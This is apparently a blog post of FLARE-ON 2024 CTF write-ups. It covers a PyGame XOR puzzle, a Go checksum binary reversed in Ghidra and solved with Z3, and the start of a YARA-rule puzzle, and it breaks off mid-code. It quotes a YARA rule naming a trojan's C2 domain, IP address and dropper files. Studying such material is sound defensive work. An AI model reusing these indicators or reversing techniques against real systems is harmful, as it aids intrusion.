My FLARE-ON 2024 Writeups!

Intro

During the past couple of weeks, I participated in the FLARE-ON reversing CTF. From the FLARE-ON website:

1

The Flare-On Challenge is the FLARE team's annual Capture-the-Flag (CTF) contest. It is a single-player series of Reverse Engineering puzzles that runs for 6 weeks every fall.

This was my first time playing this CTF, and I really enjoyed it! I solved 8/10 challenges from which I learned a lot about both Reverse Engineering and crypto. The challenges were all very high-quality, and I’m looking forward to next year! This post contains my writeups for each of the challenges I solved. Supplementary resources, such as the scripts I used during the CTF can be found in this GitHub repo.

Challenge 1 - frog

We are presented with the following files:

A folder named

fontsA folder named

imgA PE executable named

game.exeA Python script named

frog.pyA README Before diving into the challenge, let’s read the README:

1

2

3

4

5

6

7

8

9

This game about a frog is written in PyGame. The source code is provided, as well as a runnable pyinstaller EXE file.

To launch the game run frog.exe on a Windows computer. Otherwise, follow these basic python execution instructions:

1. Install Python 3

2. Install PyGame ("pip install pygame")

3. Run frog: "python frog.py"

Well, we have the source code of the game, so let’s read it:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

220

221

222

223

224

225

226

227

228

229

230

231

232

233

234

235

236

237

238

239

240

241

242

243

244

245

246

247

import pygame

pygame.init()

pygame.font.init()

screen_width = 800

screen_height = 600

tile_size = 40

tiles_width = screen_width // tile_size

tiles_height = screen_height // tile_size

screen = pygame.display.set_mode((screen_width, screen_height))

clock = pygame.time.Clock()

victory_tile = pygame.Vector2(10, 10)

pygame.key.set_repeat(500, 100)

pygame.display.set_caption('Non-Trademarked Yellow Frog Adventure Game: Chapter 0: Prelude')

dt = 0

floorimage = pygame.image.load("img/floor.png")

blockimage = pygame.image.load("img/block.png")

frogimage = pygame.image.load("img/frog.png")

statueimage = pygame.image.load("img/f11_statue.png")

winimage = pygame.image.load("img/win.png")

gamefont = pygame.font.Font("fonts/VT323-Regular.ttf", 24)

text_surface = gamefont.render("instruct: Use arrow keys or wasd to move frog. Get to statue. Win game.",

False, pygame.Color('gray'))

flagfont = pygame.font.Font("fonts/VT323-Regular.ttf", 32)

flag_text_surface = flagfont.render("nope@nope.nope", False, pygame.Color('black'))

class Block(pygame.sprite.Sprite):

def __init__(self, x, y, passable):

super().__init__()

self.image = blockimage

self.rect = self.image.get_rect()

self.x = x

self.y = y

self.passable = passable

self.rect.top = self.y * tile_size

self.rect.left = self.x * tile_size

def draw(self, surface):

surface.blit(self.image, self.rect)

class Frog(pygame.sprite.Sprite):

def __init__(self, x, y):

super().__init__()

self.image = frogimage

self.rect = self.image.get_rect()

self.x = x

self.y = y

self.rect.top = self.y * tile_size

self.rect.left = self.x * tile_size

def draw(self, surface):

surface.blit(self.image, self.rect)

def move(self, dx, dy):

self.x += dx

self.y += dy

self.rect.top = self.y * tile_size

self.rect.left = self.x * tile_size

blocks = []

player = Frog(0, 1)

def AttemptPlayerMove(dx, dy):

newx = player.x + dx

newy = player.y + dy

# Can only move within screen bounds

if newx < 0 or newx >= tiles_width or newy < 0 or newy >= tiles_height:

return False

# See if it is moving in to a NON-PASSABLE block. hint hint.

for block in blocks:

if newx == block.x and newy == block.y and not block.passable:

return False

player.move(dx, dy)

return True

def GenerateFlagText(x, y):

key = x + y*20

encoded = "\xa5\xb7\xbe\xb1\xbd\xbf\xb7\x8d\xa6\xbd\x8d\xe3\xe3\x92\xb4\xbe\xb3\xa0\xb7\xff\xbd\xbc\xfc\xb1\xbd\xbf"

return ''.join([chr(ord(c) ^ key) for c in encoded])

def main():

global blocks

blocks = BuildBlocks()

victory_mode = False

running = True

while running:

# poll for events

# pygame.QUIT event means the user clicked X to close your window

for event in pygame.event.get():

if event.type == pygame.QUIT:

running = False

if event.type == pygame.KEYDOWN:

if event.key == pygame.K_w or event.key == pygame.K_UP:

AttemptPlayerMove(0, -1)

elif event.key == pygame.K_s or event.key == pygame.K_DOWN:

AttemptPlayerMove(0, 1)

elif event.key == pygame.K_a or event.key == pygame.K_LEFT:

AttemptPlayerMove(-1, 0)

elif event.key == pygame.K_d or event.key == pygame.K_RIGHT:

AttemptPlayerMove(1, 0)

# draw the ground

for i in range(tiles_width):

for j in range(tiles_height):

screen.blit(floorimage, (i*tile_size, j*tile_size))

# display the instructions

screen.blit(text_surface, (0, 0))

# draw the blocks

for block in blocks:

block.draw(screen)

# draw the statue

screen.blit(statueimage, (240, 240))

# draw the frog

player.draw(screen)

print(player.x)

if not victory_mode:

# are they on the victory tile? if so do victory

if player.x == victory_tile.x and player.y == victory_tile.y:

victory_mode = True

flag_text = GenerateFlagText(player.x, player.y)

flag_text_surface = flagfont.render(flag_text, False, pygame.Color('black'))

print("%s" % flag_text)

else:

screen.blit(winimage, (150, 50))

screen.blit(flag_text_surface, (239, 320))

# flip() the display to put your work on screen

pygame.display.flip()

# limits FPS to 60

# dt is delta time in seconds since last frame, used for framerate-

# independent physics.

dt = clock.tick(60) / 1000

pygame.quit()

return

def BuildBlocks():

blockset = [

Block(3, 2, False),

Block(4, 2, False),

Block(5, 2, False),

Block(6, 2, False),

Block(7, 2, False),

Block(8, 2, False),

Block(9, 2, False),

Block(10, 2, False),

Block(11, 2, False),

Block(12, 2, False),

Block(13, 2, False),

Block(14, 2, False),

Block(15, 2, False),

Block(16, 2, False),

Block(17, 2, False),

Block(3, 3, False),

Block(17, 3, False),

Block(3, 4, False),

Block(5, 4, False),

Block(6, 4, False),

Block(7, 4, False),

Block(8, 4, False),

Block(9, 4, False),

Block(10, 4, False),

Block(11, 4, False),

Block(14, 4, False),

Block(15, 4, True),

Block(16, 4, False),

Block(17, 4, False),

Block(3, 5, False),

Block(5, 5, False),

Block(11, 5, False),

Block(14, 5, False),

Block(3, 6, False),

Block(5, 6, False),

Block(11, 6, False),

Block(14, 6, False),

Block(15, 6, False),

Block(16, 6, False),

Block(17, 6, False),

Block(3, 7, False),

Block(5, 7, False),

Block(11, 7, False),

Block(17, 7, False),

Block(3, 8, False),

Block(5, 8, False),

Block(11, 8, False),

Block(15, 8, False),

Block(16, 8, False),

Block(17, 8, False),

Block(3, 9, False),

Block(5, 9, False),

Block(11, 9, False),

Block(12, 9, False),

Block(13, 9, False),

Block(15, 9, False),

Block(3, 10, False),

Block(5, 10, False),

Block(13, 10, True),

Block(15, 10, False),

Block(16, 10, False),

Block(17, 10, False),

Block(3, 11, False),

Block(5, 11, False),

Block(6, 11, False),

Block(7, 11, False),

Block(8, 11, False),

Block(9, 11, False),

Block(10, 11, False),

Block(11, 11, False),

Block(12, 11, False),

Block(13, 11, False),

Block(17, 11, False),

Block(3, 12, False),

Block(17, 12, False),

Block(3, 13, False),

Block(4, 13, False),

Block(5, 13, False),

Block(6, 13, False),

Block(7, 13, False),

Block(8, 13, False),

Block(9, 13, False),

Block(10, 13, False),

Block(11, 13, False),

Block(12, 13, False),

Block(13, 13, False),

Block(14, 13, False),

Block(15, 13, False),

Block(16, 13, False),

Block(17, 13, False)

]

return blockset

if __name__ == '__main__':

main()

Skimming the code, the GenerateFlagText function immediately pops out:

1

2

3

4

def GenerateFlagText(x, y):

key = x + y*20

encoded = "\xa5\xb7\xbe\xb1\xbd\xbf\xb7\x8d\xa6\xbd\x8d\xe3\xe3\x92\xb4\xbe\xb3\xa0\xb7\xff\xbd\xbc\xfc\xb1\xbd\xbf"

return ''.join([chr(ord(c) ^ key) for c in encoded])

It uses its two arguments, x and y, to create a key which is then XORed with every byte of (presumably) the encrypted flag. Let’s see where this function is called:

1

2

3

4

5

6

7

if not victory_mode:

# are they on the victory tile? if so do victory

if player.x == victory_tile.x and player.y == victory_tile.y:

victory_mode = True

flag_text = GenerateFlagText(player.x, player.y)

flag_text_surface = flagfont.render(flag_text, False, pygame.Color('black'))

print("%s" % flag_text)

Hmm… it seems like the x and y coordinates of the player need to equal the coordinates of the victory_tile, and then GenerateFlagText will be called with those coordinates. We could inspect the code more closely, but the player’s coordinates are integral, so it’d be easier to just bruteforce them, which I did with the following script :)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

import threading

def GenerateFlagText(x, y):

key = x + y*20

encoded = "\xa5\xb7\xbe\xb1\xbd\xbf\xb7\x8d\xa6\xbd\x8d\xe3\xe3\x92\xb4\xbe\xb3\xa0\xb7\xff\xbd\xbc\xfc\xb1\xbd\xbf"

return ''.join([chr(ord(c) ^ key) for c in encoded])

tasks = []

tasks_lock = threading.Lock()

for x, y in zip(range(100000), range(10000)):

tasks.append((x, y))

def thread_func():

while True:

with tasks_lock:

if len(tasks) > 0:

x, y = tasks.pop()

if "flare" in GenerateFlagText(x, y):

print(GenerateFlagText(x, y))

break

else:

return

threads = []

for _ in range(100):

threads.append(threading.Thread(target=thread_func))

for t in threads:

t.start()

for t in threads:

t.join()

We first fill a list named tasks with each possible (x, y) pair, where x and y are positive integers. Then, we start 100 threads, each of which pops a pair out of tasks, runs the GenerateFlagText function on it, and prints the output of the function if it contains the string flare (this is because the flags are of the format ...@flare-on.com). Running this script prints:

1

welcome_to_11@flare-on.com

We got our first flag!

Challenge 2 - checksum

Initial Analysis



In this challenge, we are presented with a single ~2.4MB executable named checksum.exe. Let’s try running it:

Time to analyze the binary. Opening it in Ghidra, we see that the entry point is a function called _rt0_amd64, suggesting that it’s a Golang binary (this also explains the large binary size, due to Golang binaries being statically linked). The binary includes debug symbols, so to find the main function we search for main.main (the main function in the main namespace) in the symbols section of Ghidra. The main function begins by testing our addition skills: it generates a random integer x between 0 and 5, and then asks us to add two integers smaller than 10000 x + 3 times. If we enter the incorrect result, the binary exits. A commented excerpt of the code for this logic is shown below.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

// Generate the number of guesses

numGuesses = math/rand/v2::math/rand/v2.(*Rand).uint64n(math/rand/v2.globalRand,5);

// Loop numGuesses + 3 times

while (iVar4 < (int)(numGuesses + 3)) {

local_190 = iVar4;

// Generate two random numbers smaller than 10000

local_158 = math/rand/v2::math/rand/v2.(*Rand).uint64n(math/rand/v2.globalRand,10000);

local_160 = math/rand/v2::math/rand/v2.(*Rand).uint64n(math/rand/v2.globalRand,10000);

...

// Compute their sum

local_168 = local_160 + local_158;

// Print the question: fmt.Printf("Check sum: %d + %d = ", local_158, local_160)

format.len = 0x15;

format.str = &DAT_004ca484;

fmt::fmt.Fprintf(w,format,a);

// Read in the answer

format_00.len = 3;

format_00.str = &DAT_004c73c1;

readChecksumErr = fmt::fmt.Fscanf(r,format_00,a_00);

// If reading the number caused an error, exit using the helper

errorString.len = 0x15;

errorString.str = (uint8 *)"Not a valid answer...";

errorCheckHelper(readChecksumErr.err,errorString);

// If the result is incorrect, exit

if (*local_18 != local_168) {

runtime::runtime.printlock();

s_00.len = 0xe;

s_00.str = (uint8 *)"Try again! ;)\n";

runtime::runtime.printstring(s_00);

runtime::runtime.printunlock();

return;

}

// Otherwise, print "Good math!!!" and continue onto the next iteration

runtime::runtime.printlock();

s.len = 0x2c;

s.str = (uint8 *)"Good math!!!\n------------------------------\n";

runtime::runtime.printstring(s);

runtime::runtime.printunlock();

iVar4 = local_190 + 1;

}

The errorCheckHelper function executes the following logic given a Go error and a string:

If the error is

nil, do nothingIf the error is not

nil, print the string and exit with status0xdeadbeefThe annotated code forerrorCheckHelperis shown below. Note that I also removed some irrelevant parts, such as the function asking for more stack space if it doesn’t have enough.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

void main::errorCheckHelper(error err,string errorString)

{

// Compare the error with nil

if (err.tab != (runtime.itab *)0x0) {

// Print the error data

pvStack_10 = runtime::runtime.convTstring(errorString);

local_18 = &string___internal/abi.Type;

w.data = os.Stdout;

w.tab = &*os.File__implements__io.Writer___runtime.itab;

a.len = 1;

a.array = (interface_{} *)&local_18;

a.cap = 1;

fmt::fmt.Fprintln(w,a);

os::os.Exit(0xdeadbeef);

}

return;

}





This pattern of calling a fallible function (like Fscanf in the above code) and then calling errorCheckHelper is something we’ll see a lot throughout the binary. Let’s run the binary and answer all the questions correctly and see what happens:

The Checksum

That’s interesting! After completing all the addition exercises, the prompt “Checksum: “ is printed (note the lack of spacing between ‘Check’ and ‘sum’). Let’s see what happens under the hood. First of all, as expected, we can see the Fprint call that prints “Checksum: “ after the loop.

1

2

3

4

5

6

7

psStack_50 = &gostr_Checksum:;

w_00.data = os.Stdout;

w_00.tab = &*os.File__implements__io.Writer___runtime.itab;

a_01.len = 1;

a_01.array = (interface_{} *)&local_58;

a_01.cap = 1;

fmt::fmt.Fprint(w_00,a_01);

You may be wondering about the gostr_Checksum constant; in Golang binaries, all of the strings in the binary are stored contagiously in the .rdata section. When the code uses a string, it does so using a pointer to the corresponding string in this jumble of strings. This is also why if we’d run strings on the binary, we’d see a huge mess of strings instead of just Checksum:. Back to the code, we see a call to Fscanf that reads input using the format string %s\n, followed by a call to the error check helper (I changed the variable names a bit).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

local_68 = &*string___internal/abi.PtrType;

psStack_60 = local_10;

r_00.data = os.Stdin;

r_00.tab = &*os.File__implements__io.Reader___runtime.itab;

checksumAnswerString.len = 1;

checksumAnswerString.array = (interface_{} *)&local_68;

checksumAnswerString.cap = 1;

sVar9.len = 3;

sVar9.str = &DAT_004c73c4;

readChecksumErr = fmt::fmt.Fscanf(r_00,sVar9,checksumAnswerString);

// Error checking

readChecksumErrString.len = 0x1e;

readChecksumErrString.str = (uint8 *)"Fail to read checksum input...";

errorCheckHelper(readChecksumErr.err,readChecksumErrString);

Our input is then decoded into a slice of bytes (stored at local_10):

1

userChecksum = runtime::runtime.stringtoslicebyte(&local_1c8,*local_10);



At this point, the binary does some crypto operations like initializing a ChaCha20 cipher and computing the SHA256 digest of some data. When I first solved the challenge, I didn’t understand what this crypto code did, so I skipped this part. This proved to be good, since if we skip ahead we see the following interesting loop:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

while( true ) {

if (local_188 <= iVar4) {

sVar9 = runtime::runtime.slicebytetostring((runtime.tmpBuf *)local_1e8,ptr,local_168);

// local_10 is the bytes of the checksum we entered

if (sVar9.len == local_10->len) {

cVar2 = runtime::runtime.memequal(sVar9.str,local_10->str);

if (cVar2 == '\0') {

bVar3 = false;

}

else {

bVar3 = main.a(*local_10);

}

}

else {

bVar3 = false;

}

if (bVar3 == false) {

local_88 = &string___internal/abi.Type;

psStack_80 = &gostr_Maybe_it's_time_to_analyze_the_b;

w_01.data = os.Stdout;

w_01.tab = &*os.File__implements__io.Writer___runtime.itab;

a_02.len = 1;

a_02.array = (interface_{} *)&local_88;

a_02.cap = 1;

fmt::fmt.Fprintln(w_01,a_02);

}

oVar12 = os::os.UserCacheDir();

local_170 = oVar12.~r0.len;

local_a8 = oVar12.~r0;

errorString_02.len = 0x13;

errorString_02.str = (uint8 *)"Fail to get path...";

errorCheckHelper(oVar12.~r1,errorString_02);

a1.len = 0x16;

a1.str = (uint8 *)"\\REAL_FLAREON_FLAG.JPG";

...

}

The length of the checksum entered by the user is compared to the length of a string named sVar9. If we debug the binary we can see that this length is 32. If the length is correct, the function main.a is ran on the input checksum, and its return value (a boolean) is stored in bVar3. If bVar3 is false, the binary prints “Maybe it’s time to analyze the binary! :)”. Otherwise, the binary gets the user cache directory and initializes a string with the contents \\REAL_FLAREON_FLAG.JPG. Judging from this string, we need to get main.a to output true on our checksum.

How is the checksum verified?





The main.a function gets the input string in rax, and initializes a new slice from it:



It then iterates over each of the checksum characters and stores the current iteration number in ebx. Inside the loop, the code does some operations (e.g. multiplication by a constant) on the current index i to get a number we’ll call j. The i-th character of the input checksum is stored in edx at the end of this block.

The pseudocode translation of this is j = i - (((i * 0x5D1745D1745D1746) >> 64) >> 2) * 11. If j is greater than 0xb, the function panics. Otherwise, it stores the value "FlareOn2024"[j] ^ input_checksum[i] in the slice initialized at the start of the function:



After the loop, the function Base64-encodes the resulting slice. If the length of the encoded string is 0x58, it compares the encoding with the string cQoFRQErX1YAVw1zVQdFUSxfAQNRBXUNAxBSe15QCVRVJ1pQEwd/WFBUAlElCFBFUnlaB1UL ByRdBEFdfVtWVA==. If either the length is not 0x58 or the strings are not equal, the function returns false, and otherwise it returns true The code for this final comparison is shown below.

To recap, the function applies some transformation on the input string, and returns true if the base64-encoding of the transformed string is equal to some constant string.

Solving with Z3

To solve this problem, I used a tool I’ve heard about for a while in CTFs but haven’t had the opportunity to try out called Z3, which is an SMT (Satisfiability Modulo Theory) Solver developed by Microsoft. SMT solvers, given a set of constraints over variables, try to find a model (i.e. an assignment for all the variables) so that all the constraints are satisfied. Note that the constraints may also be unsatisfiable (or UNSAT for short): there’s no assignment for the variables that satisfies all of the constraints (for example the two constraints x > 3 and x < 3 are UNSAT). In this case Z3 reports the system as such. Z3 has an excellent Python API, which we demonstrate the usage of by solving some dummy constraints, as shown below.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

from z3 import *

# Define a new solver

s = Solver()

# Create integer variables x and y

x = Int('x')

y = Int('y')

# Define constraints

s.add(x + y == 5)

s.add(y < 3)

# Check if satisfiable

# prints "sat"

print(s.check())

# Print the model -- the assignment for each variabler

# prints x = 3, y = 2

print(s.model())

Now let’s use Z3 to solve the challenge! We’ll begin by declaring a variable for each byte in the input checksum.

1

2

s = Solver()

correct_checksum = [BitVec(f"checksum_{i}", 8) for i in range(64)]

Then, we need to replicate the constraints in main.a, which is of the following form:

1

Base64Encode(transformed_input_checksum) = SomeBase64String

Since Z3 doesn’t support base64 out of the box, we will base64-decode both sides of the above identity to get:

1

transformed_input_checksum = Base64Decode(SomeBase64String)

In Python:

1

2

3

4

5

6

7

8

9

10

11

import base64

TARGET = b"cQoFRQErX1YAVw1zVQdFUSxfAQNRBXUNAxBSe15QCVRVJ1pQEwd/WFBUAlElCFBFUnlaB1ULByRdBEFdfVtWVA=="

TARGET_DECODED = base64.b64decode(TARGET)

xor_arr = b"FlareOn2024"

for i in range(64):

j = i - 11 * (((i * HEX_CONST) >> 64) >> 2)

s.add(correct_checksum[i] ^ xor_arr[j] == TARGET_DECODED[i])

The for-loop is very similar to the one in main.a. We compute j and then add a constraint that correct_checksum[i] ^ xor_arr[j] (the i-th byte in the transformed checksum) is equal to the i-th byte of the decoded target string. Finally, we check whether the constraint system is satisfiable, and print the model:

1

2

3

4

5

6

7

8

9

10

print(s.check())

model = s.model()

ans = ""

for var in correct_checksum:

ans += chr(model[var].as_long())

print(ans)

We need to run the as_long method on each variable in the checksum, since by default the variables are treated as bit vectors, and not integers that can be converted into ASCII characters. Running this code prints:

1

2

sat

7fd7dd1d0e959f74c133c13abb740b9faa61ab06bd0ecd177645e93b1e3825dd

Let’s try the checksum in the program:



Awesome! Looking in our cache directory, we see the following JPG:

Second challenge completed! I really enjoyed this challenge! This was my first time reversing a Go binary, and the reversing process is definitely different from reversing C/C++ binaries. The highlight of this challenge for me was using z3 :) I wanted to try it for a long time, and it’s a very interesting and fun tool.

Challenge 3 - aray

Reversing a YARA rule?

In this challenge, we are presented with a YARA file, aray.yara. For the unacquainted, YARA is a language commonly used in Malware Analysis to perform pattern matching on files. In my Analyzing a Trojan Horse post, for example, we defined the following YARA rule to detect the malware analyzed in the post:

1

2

3

4

5

6

7

8

9

10

11

rule phime {

strings:

$reg_autostart = "PHIME2008"

$dnsapi = "admin$\\system32\\dnsapi.exe"

$msupd = "msupd.exe"

$c2 = "fukyu.jp"

$ip = "126.255.117.59"

$mal_jpg = "Accl3.jpg"

condition:

$reg_autostart or $dnsapi or $msupd or $c2 or $ip or $mal_jpg

}

The condition in the above rule is triggered if at least of one the strings defined in the strings section is matched. The YARA rule we get in the challenge is a lot longer, and looks as follows:

1

2

3

4

5

6

7

8

9

import "hash"

rule aray

{

meta:

description = "Matches on b7dc94ca98aa58dabb5404541c812db2"

condition:

filesize == 85 and hash.md5(0, filesize) == "b7dc94ca98aa58dabb5404541c812db2" and filesize ^ uint8(11) != 107 and uint8(55) & 128 == 0 and uint8(58) + 25 == 122 and uint8(7) & 128 == 0 and uint8(48) % 12 < 12 and uint8(17) > 31 and uint8(68) > 10 and uint8(56) < 155 and uint32(52) ^ 425706662 == 1495724241 and uint8(0) % 25 < 25 and filesize ^ uint8(75) != 25 and filesize ^ uint8(28) != 12 and uint8(35) < 160 and uint8(3) & 128 == 0 and uint8(56) & 128 == 0 and uint8(28) % 27 < 27 and uint8(4) > 30 and uint8(15) & 128 == 0 and uint8(68) % 19 < 19 and uint8(19) < 151 and filesize ^ uint8(73) != 17 and filesize ^ uint8(31) != 5 and uint8(38) % 24 < 24 and uint8(3) > 21 and uint8(54) & 128 == 0 and filesize ^ uint8(66) != 146 and uint32(17) - 323157430 == 1412131772 and hash.crc32(8, 2) == 0x61089c5c and filesize ^ uint8(77) != 22 and uint8(75) % 24 < 24 and ...

}

The condition in the file is a conjunction of a lot of different sub-conditions. The flag is in the file that the rule matches on. When I first saw the condition, it looked a bit complicated, but on closer inspection we can find some order in the chaos:

In YARA,

uint8(i)returns the i-th byte of the file on which the rule is run, so conditions likeuint8(58) + 25 == 122define a constraint on specific bytes in the fileSimilarily,

uint16anduint32return words and DWORDs at certain offsets in the file, respectively. The constraintuint32(52) ^ 425706662 == 1495724241, for example, means that the DWORD composed of bytes 52, 53, 54, and 55, when XORed with425706662equals1495724241There is also a call to

hash.crc32, which, as the name suggests computes a 32-bit CRC (Cyclic Redundancy Check) over some bytes in the file. If we scroll further into the file we also see some conditions like involving thehash.md5andhash.sha256functions, which compute hashes over consecutive bytes in the fileSolving with Z3

Well, we have a large set of constraints over many variables, so let’s use Z3 again! We’ll start by defining a class named

ConditionSolver, whose constructor takes in the condition fromaray.yara:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

class ConditionSolver:

def __init__(self, conjunction: str):

conjunction = conjunction.strip()

self.conditions = conjunction.split(" and ")

# The first condition is that the filesize is 85

self.filesize = 85

# Since there are bit shifts involved, we represent each character of the flag

# with a 32-bit integer, and manually constraint them to be valid 8-bit chars

self.flag = [BitVec(f"flag_{i}", 32) for i in range(self.filesize)]

self.solver = Solver()

# Possible operators

self.operators = [">", "<", "==", "!="]

# Constraint the characters of the flag

for i in range(self.filesize):

self.solver.add(ULE(self.flag[i], 0xff))

We split the conjunction into the individual conditions by splitting on the “and” token, yielding a list of individual conditions. The first condition is filesize == 85, so we manually set self.filesize to 85. Some operations, such as uint32(17) - 323157430 == 1412131772, involve 32-bit numbers, so we define each character of the flag to be a BitVec of 32 bits and manually constrain each BitVec to be less than 0xff (using the ULE, or unsigned less-than constraint), since if the BitVecs are only 8 bits Z3 doesn’t solve them correctly. We then define a method solve that adds each of the sub-conditions in the conjunction to the Z3 solver, solves the resulting system, and prints the result:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

def solve(self):

# Add a constraint for each condition

for cond in self.conditions:

# We replace the filesize with 85 since the first condition tells us to do so

cond = cond.replace("filesize", "85")

constraint = None

if ">" in cond:

constraint = self._parse_value(cond)

# Change > to unsigned gt

before = constraint[:constraint.index(">")]

after = constraint[constraint.index(">")+1:]

constraint = f"UGT({before}, {after})"

elif "<" in cond:

constraint = self._parse_value(cond)

# Change < to unsigned lt

before = constraint[:constraint.index("<")]

after = constraint[constraint.index("<")+1:]

constraint = f"ULT({before}, {after})"

elif "==" in cond:

constraint = self._parse_value(cond)

elif "!=" in cond:

constraint = self._parse_value(cond)

else:

print(f"Condition {cond} did not match any operator")

if constraint is not None:

self.solver.add(eval(constraint))

# Find a model

self.solver.check()

model = self.solver.model()

for var in self.flag:

print(chr(model[var].as_long()), end="")

We’ll need to transform the constraints before adding them to the solver - for example, the constraint uint8(7) & 128 == 0 will result in an error, since Z3 doesn’t know what a uint8 is. This is done in 3 steps:

Replacing the string

filesizewith85, since the first constraint isfilesize == 85Calling a method

_parse_valueon the resulting stringIf the operator is > or <, we replace them with UGT (unsigned greater-than) and ULT (unsigned less-than), respectively, since the default operations (< and >) are defined on signed numbers, making Z3 not solve the system correctly

uint8 and uint32

Let’s write the

_parse_valuemethod. First of all, we’ll need to transformuint8anduint32:

1

2

3

4

5

6

7

def _parse_value(self, value: str):

value = self._replace_uint8(value)

value = self._replace_uint32(value)

...

return value

Replacing uint8(x) is easy - we just need to replace it with the i-th byte in the flag:

1

2

